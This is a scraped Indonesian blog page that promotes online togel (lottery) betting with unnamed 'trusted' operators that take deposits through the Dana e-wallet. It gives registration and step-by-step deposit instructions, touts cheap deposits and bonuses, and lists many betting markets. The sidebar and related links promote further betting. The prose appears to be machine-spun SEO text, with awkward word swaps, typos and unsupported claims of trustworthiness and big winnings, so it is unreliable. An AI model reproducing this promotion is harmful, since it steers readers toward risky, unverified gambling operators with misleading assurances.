                            <div class="bs-blog-post single"> 
                <div class="bs-header">
                                <div class="bs-blog-category">
            
                    <a class="blogus-categories category-color-1" href="https://shoji-shop.com/category/toto-macau/" alt="View all posts in Toto Macau"> 
                        Toto Macau
                    </a>        </div>
                            <h1 class="title"> 
                        <a href="https://shoji-shop.com/jumlahnya-keuntungan-serta-keringanan-main-di-bandar-togel-dana-dapat-dipercaya-wonosobo/" title="Permalink to: Jumlahnya Keuntungan serta Keringanan Main di Bandar Togel Dana Dapat dipercaya Wonosobo">
                            Jumlahnya Keuntungan serta Keringanan Main di Bandar Togel Dana Dapat dipercaya Wonosobo                        </a>
                    </h1>

                    <div class="bs-info-author-block">
                        <div class="bs-blog-meta mb-0"> 
                                                            <span class="bs-author">
                                    <a class="auth" href="https://shoji-shop.com/author/admin/">
                                        <img alt='' src='https://secure.gravatar.com/avatar/de1161a25e1b8bbeb9c3dbb256109a1eb32822c187c69ba3e39d7dba5c9d4dbc?s=150&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/de1161a25e1b8bbeb9c3dbb256109a1eb32822c187c69ba3e39d7dba5c9d4dbc?s=300&#038;d=mm&#038;r=g 2x' class='avatar avatar-150 photo' height='150' width='150' decoding='async'/>                                    </a> 
                                    By                                    <a class="ms-1" href="https://shoji-shop.com/author/admin/">
                                        admin                                    </a>
                                </span>
                                    <span class="bs-blog-date">
            <a href="https://shoji-shop.com/2023/05/"><time datetime="">May 24, 2023</time></a>
        </span>
                            </div>
                    </div>
                </div>
                                <article class="small single">
                    <p>Mainkan taruhan togel online di era waktu ini nampaknya udah tidak lagi suatu hal yang susah buat dicoba atau digerakkan. Ingat akan bertambah tingginya penggemar togel sekarang ini, jadi beberapa bandar taruhan togel terpercaya dan terbaik mendatangkan sejumlah penawaran terakhir yang dapat dicicip tiap pesertanya. Seperti yang selanjutnya akan anda dapatkan pada bandar togel Dana, di mana bermain judi togel online tentu ditanggung akan lebih mempermudah lantaran bettor hanya butuh deposit lewat pembayaran Dana saja selaku salah satunya terapan e-wallet yang sudah banyak dipakai sekarang ini.</p>
<p>Kemunculan bandar togel Dana sekarang Kedengarannya sudah memberinya jawaban nyata kalau bermain togel online rupanya dapat benar-benar membantu. Bagaimana tidak, dengan perlu mempunyai terapan Dana saja menjadi tipe pembayaran terakhir sekarang ini, tiap bettor bisa rasakan dan nikmati kehebohan di saat main togel online tak perlu punya rekening bank terlebih dulu. Kebanyakan, main taruhan togel tidak mesti mempermudah sejumlah betaruh dipicu rata-rata bandar togel kebanyakan cuman menyiapkan pembayaran lewat rekening bank saja. Tetapi, di bandar togel Dana paling dipercaya, seluruhnya keringanan yang bettor kehendaki saat bermain togel sekarang bisa direalisasikan.</p>
<p>Adapun service judi togel deposit Dana yang disiapkan sejumlah biro judi togel dapat dipercaya betul-betul diperuntukkan supaya bisa menambahkan banyak kelapangan beberapa togelers waktu ini. Sebab, sebagian orang penjudi banyak yang mengeluh jika service togel dengan deposit lewat rekening bank tidak mesti memberikan keringanan, ingat lumayan banyak juga dari beberapa bettor yang tidak punyai rekening bank. Saat ini, dengan hadirnya bandar togel Dana paling dipercaya, seakan udah tunjukkan kalau main togel udah sebegitu mempermudah buat dilakukan setiap waktu serta oleh siapapun.</p>
<p>Selainnya memberi banyak keluasaan melalui service judi togel deposit lewat Dana, bandar togel Dana yang dapat dipercaya pastilah pun mendatangkan juga berapa banyak jenis soal menarik serta kelebihan yang pasti pun akan memberi kepuasan tiap member-nya. Umpamanya, cukup dengan deposit lewat Dana saja, seluruh pasaran togel terhebat yang disiapkan komplet di bandar bisa dipercaya bisa anda akses dan tentukan dengan simpelnya. Saat itu, untuk memberi kepuasan lebih serta pengalaman yang mengagumkan, bandar togel online deposit Dana pula mendatangkan 24 jam non-stop pelayanan togel maka dari itu taruhan bisa dijangkau kapan pun lebih mudah.</p>
<h2>Banyak Perihal Luar biasa yang Dijajakan Bandar Togel Dana Paling dipercaya</h2>
<p>Bandar togel Dana datang di Indonesia dengan bawa beberapa hal teranyar serta bagus yang kemungkinan awalnya tak pernah beberapa togelers atau penjudi temukan waktu masuk di bandar taruhan lain. Pastinya, yang sangat menarik dari broker judi togel Dana yaitu ada pelayanan main togel dengan deposit lewat Dana yang menjajakan dan mementingkan di keluasaan. Karenanya deposit yang ringan, bukan mustahil nanti dapat menanggung juga seberapa banyak keuntungan yang lebih ringan diperoleh beberapa penjudi saat bermain togel. Buat tahu lebih detilnya, berikut kami jelaskan seberapa banyak perihal luar biasa yang dijajakan bandar togel Dana paling dipercaya salah satunya mencakup:</p>
<h2>Sedikitnya Deposit Dana Paling murah</h2>
<p>Salah di antara satu dari beberapa perihal luar biasa yang dijajakan bandar togel Dana dapat dipercaya ialah sedikitnya deposit Dana yang sudah pasti amat bisa dijangkau. Nach, dengan penawaran minimum deposit togel Dana paling murah ini, terang akan memberi keuntungan peserta sekalian bisa semakin meringankan dipicu saat ini main taruhan togel online gak harus kembali keluarkan kebanyakan modal yang besar sama yang sering didapati pada sejumlah service togel lain.</p>
<h2>Service Deposit Togel Lewat Dana Dukungan 24 Jam</h2>
<p>Soal yang pasti sangatlah bagus yang dijajakan bandar togel Dana paling dipercaya buat member-nya ialah service deposit togel lewat Dana yang selalu dukungan sepanjang 24 jam. Bahwasanya, teknik trik taruhan togel dengan deposit melalui Dana ini udah menanggung keluasaan deposit setiap saat untuk tiap pesertanya lantaran tak harus kembali tunggu dahulu bank online seandainya ingin pasang taruhan ataupun deposit. Atas adanya pelayanan deposit togel Dana 24 jam, karena itu bisa jamin juga proses deposit lebih bisa cepat, aman juga membantu.</p>
<h2>Bonus Deposit Paling besar</h2>
<p>Tidak hanya tawarkan deposit simpel dengan sedikitnya pembayaran paling murah saja, akan tetapi service bandar togel Dana paling dipercaya  semakin memikat dengan ada banyak penawaran bonus deposit paling besar yang tentu dapat pemain peroleh setiap deposit lewat Dana buat taruhan togel. Sebetulnya, selainnya bonus deposit paling besar, terdapat banyak juga penawaran keuntungan bonus yang lain dapat didapat seluruhnya anggota di broker judi togel deposit Dana, umpamanya dari bonus deposit, referal, cashback, bonus harian dan masihlah banyak yang lain variasi penawaran bonus yang lain dijajakan broker judi togel Dana dapat dipercaya di Indonesia buat semuanya anggotanya.</p>
<h2>Pasaran Terpilih dan Terkomplet</h2>
<p>Walaupun bandar togel Dana memberinya kelapangan deposit yang tambah lewat pembayaran Dana, akan tetapi agen judi togel  selalu mendatangkan juga sederetan pasaran terpilih serta terkomplet buat anggotanya. Karena dengan tersuguhnya berapa banyak pasaran terkomplet, peserta dapat memperoleh makin banyak kepuasan dan pengalaman yang tambah lebih menarik saat bermain taruhan togel online dipicu  deposit Dana saja semuanya pasaran apa pun bisa anda rasakan.</p>
<h2>Deposit Dana Tanpa ada Potongan</h2>
<p>Adapun perihal menarik lain di mana pula jadi penawaran terpilih yang didatangkan oleh bandar togel Dana dapat dipercaya merupakan deposit Dana tanpa potongan. Selain memberi sekurang-kurangnya deposit Dana paling murah atau dapat dijangkau buat pesertanya, faksi bandar taruhan tgoel Dana lantas jelas tawarkan deposit Dana tiada potongan yang maknanya tiap bettor atau peserta dapat deposit judi togel tanpa kembali memaksa mempunyai atau bawa modal sangat besar. Akhirnya, dengan deposit Dana tanpa ada potongan dibarengi sekurang-kurangnya pembayaran paling murah tentunya pula memberikan indikasi jika untuk sekarang ini taruhan judi togel dapat makin irit modal dan pemain atau bettor hanya perlu bayar saja sekurang-kurangnya depositnya.</p>
<h2>Daftar Togel Dana Deposit Paling murah Cuma di Bandar Togel Dana Sah Dapat dipercaya</h2>
<p>Meskipun sekarang ini sebenarnya pelayanan judi togel dengan deposit Dana udah banyak mulai disiapkan oleh hampir semua biro judi togel, tapi tetap pelayanan terhebat serta beri keuntungan hanya bisa anda temui atau peroleh di bandar togel Dana sah bisa dipercaya saja. Karena judi togel dengan deposit lewat Dana yang disajikan bandar bisa dipercaya tawarkan semakin banyak keunggulan yang sekalian jadi keuntungan khusus untuk anggota, seperti satu diantaranya minimum deposit Dana paling murah tanpa potongan yang memberikan indikasi kalau bermain togel deposit Dana ini tak kan membuat bettor mesti keluarkan banyak modal.</p>
<p>Untuk sekurang-kurangnya deposit Dana sendiri yang dikasihkan biro judi togel sah dapat dipercaya semata-mata sejumlah Rp. 10.000 saja. Dengan sekurang-kurangnya depo paling murah itu, pelayanan judi togel terpilih didalamnya bisa dicicipi semua anggota. Sekalinya dengan sedikitnya pembayaran deposit yang murah, tapi tiap penjudi masih memiliki kesempatan bisa mendapat beragam keuntungan paling besar didalamnya. Seluruhnya dapat anda temukan lewat cara daftar di bandar togel Dana sah bisa dipercaya lebih dulu, di mana buat metode registrasinya sendiri sangatlah simpel dengan tingkatan-tingkatan dibawah berikut ini:</p>
<p>Pertama, akses lebih dulu web website resmi bandar togel Dana.<br />
Untuk mengawali register account togel Dana, silakan anda tentukan menu daftarnya atau dapat pula melalui livechat 24 jam yang diberi.<br />
Isi formulir register memanfaatkan sekelompok data informasi diri yang asli dan sah<br />
Putuskan Dana pada kolom formulir model pembayaran buat anda yang kedepannya akan main togel online deposit lewat Dana.<br />
Usai isi form registrasi, tap knop submit / daftar di bawah untuk mengantarkan.<br />
Nanti beberapa waktu proses register sampai sukses.</p>
<p>Cukup dengan lewat beberapa tingkatan di atas, tergabung dengan bandar togel Dana pastinya sekalipun tidak membuat sukar banyak togelers. Apa lagi, karena ada biro judi togel sah paling dipercaya yang menyiapkan service togel deposit Dana ini setidaknya dapat berikan pengalaman baru buat banyak bettor di mana dapat bermain togel dengan deposit murah dan gampang akan tetapi keuntungan yang masih tetap begitu besar untuk dapat diterima.</p>
<h2>Beberapa Ragam Pasaran Togel Terunggul Dan Atraktif yang Disiapkan Bandar Togel Dana Sah di Indonesia</h2>
<p>Kecuali berikan penawaran yang luar biasa sekali dari service deposit yang gampang dan bisa dijangkau, bandar togel Dana tentulah pula siapkan pasaran togel yang komplet serta menarik. Seluruh pasaran togel yang disajikan broker judi togel Dana paling dipercaya pula terdiri dalam beberapa pasaran alternatif terhebat yang kebanyakan banyak digemari beberapa fans taruhan togel di Indonesia sekarang ini. Maka, temukan pasaran togel terhebat sama dengan yang diunggulkan tak kan bikin beberapa bettor susah karena semua terhidang dengan amat komplet. Ditambah lagi saat ini udah ada begitu banyak beberapa jenis pasaran togel yang dapat anda coba dengan cuman deposit lewat Dana paling murah saja.</p>
<p>Butuh anda pahami juga jika seluruhnya pasaran togel terunggul dan bagus yang disajikan bandar togel Dana sah di Indonesia dapat dimainkan  cuma memanfaatkan 1 pemakai ID saja. Tidak cuma itu, pasaran togel apa saja yang berada di dalamnya bisa anda permainkan juga dengan sedikitnya deposit Dana paling murah. Di lain bidang, untuk broker judi togel Dana sah bisa dipercaya, memberi banyak pasaran togel sebagai satu wujud manifestasi yang dapat jamin kepuasan, pengalaman dan kehebohan saat bermain togel online yang sekarang dapat dirasa semuanya untuk semua beberapa pencinta togel yang masuk didalamnya. Berikut bermacam jenis pasaran togel terunggul dan luar biasa yang disajikan bandar togel Dana sah di Indonesia diantaranya mencakup:</p>
<p>Togel Sydney (SDY)<br />
Togel Toto Macau (Macau Pools)<br />
Togel Cambodia<br />
Togel Taiwan<br />
Togel China<br />
Togel Hongkong (HK Pools)<br />
Togel Singapore (Singapore Pools)<br />
Togel PCSO<br />
Togel Virginia<br />
Togel Bullseye<br />
Togel Carolina<br />
Togel Thailand<br />
Togel Mongolia (Mongolia Pools)<br />
Togel Saigon Lotto, dan sebagainya.<br />
Deposit Simpel Bandar Togel Dana</p>
<p>Sama dengan aturannya, pelayanan judi togel dengan deposit lewat Dana yang disajikan bandar bisa dipercaya pastilah untuk mendatangkan keringanan lebih bagi beberapa bettor di saat main judi togel online. Sebab itu, bandar togel Dana datang menjajakan service judi togel yang mempermudah sekalian beri keuntungan yang awal kalinya awalnya tidak pernah banyak penjudi temukan pada waktu bermain taruhan togel online di agen judi lain. Walaupun ada deposit lewat Dana ini terbukti lebih meringankan, tapi tetap juga buat anda yang mau mencoba pula perlu mengetahui dahulu kayak apakah trik depositnya. Tentang hal langkah deposit togel lewat Dana yang harus anda kerjakan antara lain dibawah berikut ini:</p>
<p>Meminta nomor telpon seluler atau nomor rekening admin bandar togel Dana menjadi maksud transfernya.<br />
Kalau sudah, silakan membuka program Dana dan login didalamnya.<br />
Untuk mulai deposit, click menu kirim pada sisi dasbor program Dana anda.<br />
Tentukan kirim ke bank.<br />
Silakan anda click tambah rekening bank baru.<br />
Tetapkan alternatif bank berdasar pada model rekening bank dari yang diberi bandar togel ke anda.<br />
Tambahkan nomor rekening banknya di kolom di bawah.<br />
Click taruh serta teruskan.<br />
Ingat buat memasukkan nominal depositnya.<br />
Tentukan kirim, setelah itu tambahkan PIN Dana-nya secara tepat.<br />
Nanti proses deposit sampai sukses maka dari itu nanti taruhan judi togel online telah mulai bisa anda lakukan.<br />
Keunggulan Bermain <a href="https://shoji-shop.com/">Togel Online Deposit Dana</a> Lewat Bandar Togel Dana Dapat dipercaya di Indonesia</p>
<p><img decoding="async" class="size-medium wp-image-16 aligncenter" src="https://shoji-shop.com/wp-content/uploads/2023/03/HoEQ2p4-300x63.gif" alt="" width="300" height="63" srcset="https://shoji-shop.com/wp-content/uploads/2023/03/HoEQ2p4-300x63.gif 300w, https://shoji-shop.com/wp-content/uploads/2023/03/HoEQ2p4-768x160.gif 768w" sizes="(max-width: 300px) 100vw, 300px" /></p>
<p>Hadirnya bandar togel Dana di Indonesia waktu ini jadi sesuatu info yang paling membahagiakan untuk beberapa pecinta taruhan togel online. Bagaimana tak, dengan bermain togel deposit Dana, semua keringanan dapat dirasa banyak penjudi juga dengan banyak keuntungan yang dapat diterima kedepan. Tidak cuma hanya itu, juga biro judi togel Dana paling dipercaya pun berikan banyak pasaran togel menarik seperti yang telah kami terangkan awal kalinya. Juga, bermain togel online deposit Dana lewat bandar togel Dana bisa dipercaya di Indonesia dapat berikan seberapa banyak keistimewaan serta keuntungan seperti berikut:</p>
<h2>Proses Deposit Terbukti Lebih Cepat</h2>
<p>Ini yang jadi satu diantara penawaran terpilih sangat menarik jikamana anda main togel deposit Dana yaitu proses deposit terbukti tambah lebih cepat dan membantu. Apa lagi di bandar togel Dana yang bisa dipercaya, proses deposit pastilah dapat semakin cepat karena support service layanan konsumen yang teruji dan peka di mana selalu akan bekerja sepanjang 24 jam non stop.</p>
<h2>Deposit Fleksibel Kapan Saja</h2>
<p>Sudah tidak jadi satu rahasia publik kembali bila bandar togel Dana tawarkan service judi togel deposit Dana satu diantara keistimewaannya ialah membikin proses deposit lebih fleksibel untuk dijalankan kapan pun. Karena, dengan deposit lewat Dana, pemain atau bettor tak harus tunggu lama bank online lebih dahulu.</p>
<h2>Tidak Ada Potongan</h2>
<p>Seperti udah kami bahas diawalnya, terdapatnya cara terakhir langkah main togel deposit Dana ini berikan keuntungan berwujud deposit yang tidak ada potongan. Karenanya demikian, tiap bettor sekedar perlu bayar saja berapakah nominal atau sedikitnya depositnya tiada penting pula bayar cost transfer Dana-nya.</p>
<h2>Dapat Nikmati Bermacam Banyak Model Pasaran</h2>
<p>Satu kembali di mana pun jadi satu keunggulan jikamana anda bermain togel online deposit lewat Dana lewat bandar togel Dana dapat dipercaya yakni dapat nikmati bermacam banyak model pasaran togel. Lantaran di biro judi togel Dana sah dan bisa dipercaya, memang memberikan deretan pasaran togel menarik serta terpilih yang semua bisa dicicipi  gampang perlu deposit melalui pembayaran Dana saja.</p>
        <script>
        function pinIt() {
            var e = document.createElement('script');
            e.setAttribute('type','text/javascript');
            e.setAttribute('charset','UTF-8');
            e.setAttribute('src','https://assets.pinterest.com/js/pinmarklet.js?r='+Math.random()*99999999);
            document.body.appendChild(e);
        }
        </script>

        <div class="post-share">
            <div class="post-share-icons cf"> 
                                    <a class="facebook" href="https://www.facebook.com/sharer.php?u=https://shoji-shop.com/jumlahnya-keuntungan-serta-keringanan-main-di-bandar-togel-dana-dapat-dipercaya-wonosobo/" class="link " target="_blank" >
                        <i class="fab fa-facebook"></i>
                    </a>
                                    <a class="x-twitter" href="https://twitter.com/share?url=https://shoji-shop.com/jumlahnya-keuntungan-serta-keringanan-main-di-bandar-togel-dana-dapat-dipercaya-wonosobo/&#038;text=Jumlahnya%20Keuntungan%20serta%20Keringanan%20Main%20di%20Bandar%20Togel%20Dana%20Dapat%20dipercaya%20Wonosobo" class="link " target="_blank">
                        <i class="fa-brands fa-x-twitter"></i>
                    </a>
                                    <a class="envelope" href="/cdn-cgi/l/email-protection#[base64]" class="link " target="_blank">
                        <i class="fas fa-envelope-open"></i>
                    </a>
                                    <a class="linkedin" href="https://www.linkedin.com/sharing/share-offsite/?url=https://shoji-shop.com/jumlahnya-keuntungan-serta-keringanan-main-di-bandar-togel-dana-dapat-dipercaya-wonosobo/&#038;title=Jumlahnya%20Keuntungan%20serta%20Keringanan%20Main%20di%20Bandar%20Togel%20Dana%20Dapat%20dipercaya%20Wonosobo" class="link " target="_blank" >
                        <i class="fab fa-linkedin"></i>
                    </a>
                                    <a href="javascript:pinIt();" class="pinterest">
                        <i class="fab fa-pinterest"></i>
                    </a>
                                    <a class="telegram" href="https://t.me/share/url?url=https://shoji-shop.com/jumlahnya-keuntungan-serta-keringanan-main-di-bandar-togel-dana-dapat-dipercaya-wonosobo/&#038;title=Jumlahnya%20Keuntungan%20serta%20Keringanan%20Main%20di%20Bandar%20Togel%20Dana%20Dapat%20dipercaya%20Wonosobo" target="_blank" >
                        <i class="fab fa-telegram"></i>
                    </a>
                                    <a class="whatsapp" href="https://api.whatsapp.com/send?text=https://shoji-shop.com/jumlahnya-keuntungan-serta-keringanan-main-di-bandar-togel-dana-dapat-dipercaya-wonosobo/&#038;title=Jumlahnya%20Keuntungan%20serta%20Keringanan%20Main%20di%20Bandar%20Togel%20Dana%20Dapat%20dipercaya%20Wonosobo" target="_blank" >
                        <i class="fab fa-whatsapp"></i>
                    </a>
                                    <a class="reddit" href="https://www.reddit.com/submit?url=https://shoji-shop.com/jumlahnya-keuntungan-serta-keringanan-main-di-bandar-togel-dana-dapat-dipercaya-wonosobo/&#038;title=Jumlahnya%20Keuntungan%20serta%20Keringanan%20Main%20di%20Bandar%20Togel%20Dana%20Dapat%20dipercaya%20Wonosobo" target="_blank" >
                        <i class="fab fa-reddit"></i>
                    </a>
                                <a class="print-r" href="javascript:window.print()"> <i class="fas fa-print"></i></a>
            </div>
        </div>
                        <div class="clearfix mb-3"></div>
                    
	<nav class="navigation post-navigation" aria-label="Posts">
		<h2 class="screen-reader-text">Post navigation</h2>
		<div class="nav-links"><div class="nav-previous"><a href="https://shoji-shop.com/jumlahnya-keuntungan-serta-kelapangan-main-di-bandar-togel-dana-dapat-dipercaya-wates/" rel="prev"><div class="fas fa-angle-double-left"></div><span> Jumlahnya Keuntungan serta Kelapangan Main di Bandar Togel Dana Dapat dipercaya Wates</span></a></div><div class="nav-next"><a href="https://shoji-shop.com/jumlahnya-keuntungan-dan-keluasaan-main-di-bandar-togel-dana-dapat-dipercaya-bondowoso/" rel="next"><span>Jumlahnya Keuntungan dan Keluasaan Main di Bandar Togel Dana Dapat dipercaya Bondowoso </span><div class="fas fa-angle-double-right"></div></a></div></div>
	</nav>                </article>
            </div>
         
        <div class="bs-info-author-block py-4 px-3 mb-4 flex-column justify-content-center text-center">
            <a class="bs-author-pic mb-3" href="https://shoji-shop.com/author/admin/"><img alt='' src='https://secure.gravatar.com/avatar/de1161a25e1b8bbeb9c3dbb256109a1eb32822c187c69ba3e39d7dba5c9d4dbc?s=150&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/de1161a25e1b8bbeb9c3dbb256109a1eb32822c187c69ba3e39d7dba5c9d4dbc?s=300&#038;d=mm&#038;r=g 2x' class='avatar avatar-150 photo' height='150' width='150' loading='lazy' decoding='async'/></a>
            <div class="flex-grow-1">
              <h4 class="title">By <a href ="https://shoji-shop.com/author/admin/">admin</a></h4>
              <p></p>
            </div>
        </div>
                    <div class="py-4 px-3 mb-4 bs-card-box bs-single-related">
                <!--Start bs-realated-slider -->
                <div class="bs-widget-title  mb-3 relat-cls">
                    <!-- bs-sec-title -->
                                        <h4 class="title">Related Post</h4>
                </div>
                <!-- // bs-sec-title -->
                <div class="related-post">
                    <div class="row">
                        <!-- featured_post -->
                                                    <!-- blog -->
                            <div class="col-md-4">
                                <div class="bs-blog-post three md back-img bshre mb-md-0"  style="background-image: url('https://shoji-shop.com/wp-content/uploads/2024/07/Odds-taruhan-golf-1024x585.jpg');" >
                                <a class="link-div" href="https://shoji-shop.com/situs-taruhan-golf-terpercaya-4/"></a>
                                    <div class="inner">
                                                    <div class="bs-blog-category">
            
                    <a class="blogus-categories category-color-1" href="https://shoji-shop.com/category/toto-macau/" alt="View all posts in Toto Macau"> 
                        Toto Macau
                    </a>        </div>
                                                <h4 class="title sm mb-0">
                                            <a href="https://shoji-shop.com/situs-taruhan-golf-terpercaya-4/" title="Permalink to: Situs Taruhan Golf Terpercaya: Panduan Memilih Platform Terbaik untuk Petaruh">
                                                Situs Taruhan Golf Terpercaya: Panduan Memilih Platform Terbaik untuk Petaruh                                            </a>
                                        </h4> 
                                        <div class="bs-blog-meta">
                                                    <span class="bs-author"> 
            <a class="auth" href="https://shoji-shop.com/author/admin/"> 
            <img alt='' src='https://secure.gravatar.com/avatar/de1161a25e1b8bbeb9c3dbb256109a1eb32822c187c69ba3e39d7dba5c9d4dbc?s=150&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/de1161a25e1b8bbeb9c3dbb256109a1eb32822c187c69ba3e39d7dba5c9d4dbc?s=300&#038;d=mm&#038;r=g 2x' class='avatar avatar-150 photo' height='150' width='150' loading='lazy' decoding='async'/>admin            </a> 
        </span>
            <span class="bs-blog-date">
            <a href="https://shoji-shop.com/2025/12/"><time datetime="">December 1, 2025</time></a>
        </span>
                                            </div>
                                    </div>
                                </div>
                            </div>
                            <!-- blog -->
                                                        <!-- blog -->
                            <div class="col-md-4">
                                <div class="bs-blog-post three md back-img bshre mb-md-0"  style="background-image: url('https://shoji-shop.com/wp-content/uploads/2024/09/Bocoran-Togel-Terbaru-1024x585.jpg');" >
                                <a class="link-div" href="https://shoji-shop.com/panduan-lengkap-cara-main-toto-macau-online-pasaran-resmi/"></a>
                                    <div class="inner">
                                                    <div class="bs-blog-category">
            
                    <a class="blogus-categories category-color-1" href="https://shoji-shop.com/category/toto-macau/" alt="View all posts in Toto Macau"> 
                        Toto Macau
                    </a>        </div>
                                                <h4 class="title sm mb-0">
                                            <a href="https://shoji-shop.com/panduan-lengkap-cara-main-toto-macau-online-pasaran-resmi/" title="Permalink to: Panduan Lengkap Cara Main Toto Macau Online Pasaran Resmi dengan Strategi Terpercaya">
                                                Panduan Lengkap Cara Main Toto Macau Online Pasaran Resmi dengan Strategi Terpercaya                                            </a>
                                        </h4> 
                                        <div class="bs-blog-meta">
                                                    <span class="bs-author"> 
            <a class="auth" href="https://shoji-shop.com/author/admin/"> 
            <img alt='' src='https://secure.gravatar.com/avatar/de1161a25e1b8bbeb9c3dbb256109a1eb32822c187c69ba3e39d7dba5c9d4dbc?s=150&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/de1161a25e1b8bbeb9c3dbb256109a1eb32822c187c69ba3e39d7dba5c9d4dbc?s=300&#038;d=mm&#038;r=g 2x' class='avatar avatar-150 photo' height='150' width='150' loading='lazy' decoding='async'/>admin            </a> 
        </span>
            <span class="bs-blog-date">
            <a href="https://shoji-shop.com/2025/10/"><time datetime="">October 12, 2025</time></a>
        </span>
                                            </div>
                                    </div>
                                </div>
                            </div>
                            <!-- blog -->
                                                        <!-- blog -->
                            <div class="col-md-4">
                                <div class="bs-blog-post three md back-img bshre mb-md-0"  style="background-image: url('https://shoji-shop.com/wp-content/uploads/2024/09/Prediksi-Togel-Jitu-1024x585.jpg');" >
                                <a class="link-div" href="https://shoji-shop.com/strategi-jitu-menang-besar-di-permainan-toto-macau-hari-ini/"></a>
                                    <div class="inner">
                                                    <div class="bs-blog-category">
            
                    <a class="blogus-categories category-color-1" href="https://shoji-shop.com/category/toto-macau/" alt="View all posts in Toto Macau"> 
                        Toto Macau
                    </a>        </div>
                                                <h4 class="title sm mb-0">
                                            <a href="https://shoji-shop.com/strategi-jitu-menang-besar-di-permainan-toto-macau-hari-ini/" title="Permalink to: Strategi Jitu Menang Besar di Permainan Toto Macau Hari Ini untuk Meningkatkan Peluang Menang">
                                                Strategi Jitu Menang Besar di Permainan Toto Macau Hari Ini untuk Meningkatkan Peluang Menang                                            </a>
                                        </h4> 
                                        <div class="bs-blog-meta">
                                                    <span class="bs-author"> 
            <a class="auth" href="https://shoji-shop.com/author/admin/"> 
            <img alt='' src='https://secure.gravatar.com/avatar/de1161a25e1b8bbeb9c3dbb256109a1eb32822c187c69ba3e39d7dba5c9d4dbc?s=150&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/de1161a25e1b8bbeb9c3dbb256109a1eb32822c187c69ba3e39d7dba5c9d4dbc?s=300&#038;d=mm&#038;r=g 2x' class='avatar avatar-150 photo' height='150' width='150' loading='lazy' decoding='async'/>admin            </a> 
        </span>
            <span class="bs-blog-date">
            <a href="https://shoji-shop.com/2025/10/"><time datetime="">October 11, 2025</time></a>
        </span>
                                            </div>
                                    </div>
                                </div>
                            </div>
                            <!-- blog -->
                                                </div>
                </div>
            </div>
        <!--End mg-realated-slider -->
                </div>
        <aside class="col-lg-3">
                
<div id="sidebar-right" class="bs-sidebar  bs-sticky ">
	<div id="block-2" class="bs-widget widget_block widget_search"><form role="search" method="get" action="https://shoji-shop.com/" class="wp-block-search__button-outside wp-block-search__text-button wp-block-search"    ><label class="wp-block-search__label" for="wp-block-search__input-1" >Search</label><div class="wp-block-search__inside-wrapper" ><input class="wp-block-search__input" id="wp-block-search__input-1" placeholder="" value="" type="search" name="s" required /><button aria-label="Search" class="wp-block-search__button wp-element-button" type="submit" >Search</button></div></form></div><div id="block-3" class="bs-widget widget_block"><div class="wp-block-group"><div class="wp-block-group__inner-container is-layout-flow wp-block-group-is-layout-flow"><h2 class="wp-block-heading">Recent Posts</h2><ul class="wp-block-latest-posts__list wp-block-latest-posts"><li><a class="wp-block-latest-posts__post-title" href="https://shoji-shop.com/agen-situs-handicap-pacuan-kuda-2025-terpercaya/">Agen Situs Handicap Pacuan Kuda 2025 Terpercaya: Panduan Lengkap untuk Petaruh</a></li>
<li><a class="wp-block-latest-posts__post-title" href="https://shoji-shop.com/daftar-agen-handicap-pacuan-kuda-online-2025/">Daftar Agen Handicap Pacuan Kuda Online 2025: Panduan Lengkap untuk Pemain</a></li>
<li><a class="wp-block-latest-posts__post-title" href="https://shoji-shop.com/prediksi-handicap-pacuan-kuda-2025-terbaru/">Prediksi Handicap Pacuan Kuda 2025 Terbaru: Analisis dan Tren Terkini</a></li>
<li><a class="wp-block-latest-posts__post-title" href="https://shoji-shop.com/situs-handicap-pacuan-kuda-2025-terbaik-untuk-pemula/">Situs Handicap Pacuan Kuda 2025 Terbaik Untuk Pemula: Panduan Lengkap dan Tips Berguna</a></li>
<li><a class="wp-block-latest-posts__post-title" href="https://shoji-shop.com/strategi-menang-handicap-pacuan-kuda-2025/">Strategi Menang Handicap Pacuan Kuda 2025: Panduan Lengkap untuk Petaruh Pemula dan Mahir</a></li>
</ul></div></div></div><div id="block-4" class="bs-widget widget_block"><div class="wp-block-group"><div class="wp-block-group__inner-container is-layout-flow wp-block-group-is-layout-flow"><h2 class="wp-block-heading">Recent Comments</h2><div class="no-comments wp-block-latest-comments">No comments to show.</div></div></div></div><div id="block-5" class="bs-widget widget_block"><div class="wp-block-group"><div class="wp-block-group__inner-container is-layout-flow wp-block-group-is-layout-flow"><h2 class="wp-block-heading">Archives</h2><ul class="wp-block-archives-list wp-block-archives">	<li><a href='https://shoji-shop.com/2026/01/'>January 2026</a></li>
	<li><a href='https://shoji-shop.com/2025/12/'>December 2025</a></li>
	<li><a href='https://shoji-shop.com/2025/11/'>November 2025</a></li>
	<li><a href='https://shoji-shop.com/2025/10/'>October 2025</a></li>
	<li><a href='https://shoji-shop.com/2025/09/'>September 2025</a></li>
	<li><a href='https://shoji-shop.com/2025/08/'>August 2025</a></li>
	<li><a href='https://shoji-shop.com/2025/07/'>July 2025</a></li>
	<li><a href='https://shoji-shop.com/2025/06/'>June 2025</a></li>
	<li><a href='https://shoji-shop.com/2025/05/'>May 2025</a></li>
	<li><a href='https://shoji-shop.com/2025/04/'>April 2025</a></li>
	<li><a href='https://shoji-shop.com/2025/03/'>March 2025</a></li>
	<li><a href='https://shoji-shop.com/2025/02/'>February 2025</a></li>
	<li><a href='https://shoji-shop.com/2025/01/'>January 2025</a></li>
	<li><a href='https://shoji-shop.com/2024/12/'>December 2024</a></li>
	<li><a href='https://shoji-shop.com/2024/11/'>November 2024</a></li>
	<li><a href='https://shoji-shop.com/2024/10/'>October 2024</a></li>
	<li><a href='https://shoji-shop.com/2024/09/'>September 2024</a></li>
	<li><a href='https://shoji-shop.com/2024/08/'>August 2024</a></li>
	<li><a href='https://shoji-shop.com/2024/07/'>July 2024</a></li>
	<li><a href='https://shoji-shop.com/2024/06/'>June 2024</a></li>
	<li><a href='https://shoji-shop.com/2024/05/'>May 2024</a></li>
	<li><a href='https://shoji-shop.com/2024/04/'>April 2024</a></li>
	<li><a href='https://shoji-shop.com/2024/03/'>March 2024</a></li>
	<li><a href='https://shoji-shop.com/2024/02/'>February 2024</a></li>
	<li><a href='https://shoji-shop.com/2024/01/'>January 2024</a></li>
	<li><a href='https://shoji-shop.com/2023/12/'>December 2023</a></li>
	<li><a href='https://shoji-shop.com/2023/05/'>May 2023</a></li>
